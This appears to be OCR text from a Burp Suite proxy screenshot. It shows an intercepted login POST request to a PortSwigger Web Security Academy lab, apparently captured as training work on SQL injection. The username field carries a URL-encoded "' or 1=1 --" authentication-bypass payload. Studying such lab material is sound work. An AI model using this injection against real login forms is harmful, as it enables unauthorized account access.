 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7000cb031334a98187c16c00e000d0.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a7000cb031334a98187c16c00e000d0.web-security-academy.net
3 Cookie: session=BiwJrFBfYsDDxBZd2LnZT0bxgUXcBUJN
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7000cb031334a98187c16c00e000d0.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7000cb031334a98187c16c00e000d0.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=o4RZCNFdU9YfPL7N81EJWWkAm7zIhh0H&username=%27+or+1%3D1+--&password=password